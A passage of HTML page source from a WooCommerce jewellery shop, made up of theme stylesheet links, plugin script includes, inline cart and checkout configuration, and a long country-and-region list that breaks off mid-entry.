<link rel='stylesheet' id='elessi-style-elementor-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-loop-product-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-hoz-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-off-canvas-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-mobile-menu-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-loop-product-cross-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://thebohobling.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://thebohobling.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//thebohobling.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1753437415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://thebohobling.com/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1745218572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://thebohobling.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745218579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://thebohobling.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745218582' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ionicons-css' href='https://thebohobling.com/wp-content/plugins/icon-element/assets/ionicons/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","nonce":"a5321f9885"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.0" id="yaymail-notice-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/js/handle-animation-duration.min.js?ver=3.8.1" id="deensimc-handle-animation-duration-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/js/initTextLengthToggle.min.js?ver=3.8.1" id="deensimc-init-text-length-toggle-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.8.4" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thebohobling.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.8.3" id="nta-js-popup-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86fe41e391581380e9610b75c51db4aa","fragment_name":"wc_fragments_86fe41e391581380e9610b75c51db4aa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.2.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red 